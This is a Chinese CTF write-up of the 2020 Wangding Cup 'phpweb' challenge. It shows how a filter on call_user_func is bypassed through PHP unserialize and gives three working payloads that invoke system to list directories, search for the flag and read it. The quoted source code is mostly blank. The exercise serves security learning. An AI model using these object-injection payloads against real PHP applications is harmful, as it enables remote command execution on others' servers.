[网鼎杯 2020 朱雀组]phpweb
其实最开始我是觉得应该是抓包的,但是意识不够好,不知道post传输里面就是我们想要的敲门砖
含泪看wp
抓包,post运输有鬼

第一个考点:
去搜才知道这是Linux的date看日期函数,于是我们便尝试读取源文件:

得到:
1 |
|
分部解析:
1 | 1. |
call_user_func:是函数执行函数,会把$func作为函数执行,只要调用gettime类就会调用执行函数
1 | 2. |
看起来是给1:call_user_func做基础赋值
2:调用函数查看传输是否存在禁用函数
但是存在本题的第二个考点
第二个考点:(利用序列化绕过查看禁用)
1 | function __destruct() { |
就是考察反序列化,在反序列化结束会直接调用gettime不会被禁用函数发现
直接构建payload:
1 | func=unserialize&p=O:4:"Test":2:{s:1:"p";s:4:"ls /";s:4:"func";s:6:"system";} |

发现没有flag文件,最后我们就使用查找函数吧。
1 | func=unserialize&p=O:4:"Test":2:{s:1:"p";s:19:"find / -name *flag*";s:4:"func";s:6:"system";} |

正常来说是要一个一个写进去验证的,懒得,直接看wp吧
1 | func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat /tmp/flagoefiu4r93";s:4:"func";s:6:"system";} |
(重点:p要在func前面)
直接获得flag
![[网鼎杯 2020 朱雀组]phpweb](/images/banner.webp)
